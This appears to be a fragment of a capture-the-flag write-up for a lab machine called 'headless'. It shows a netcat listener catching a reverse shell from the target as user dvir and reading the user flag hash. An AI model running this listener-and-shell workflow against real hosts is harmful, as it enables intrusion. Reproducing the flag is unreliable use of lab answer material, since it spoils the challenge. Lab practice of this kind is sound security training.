 ┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.136] from (UNKNOWN) [10.10.11.8] 37162
bash: cannot set terminal process group (1361): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ pwd
pwd
/home/dvir/app
dvir@headless:~/app$ cd ..
cd ..
dvir@headless:~$ ls
ls
app
geckodriver.log
user.txt
dvir@headless:~$ cat user.txt
cat user.txt
e6423a9238d3df5c8e7c322975354c39
dvir@headless:~$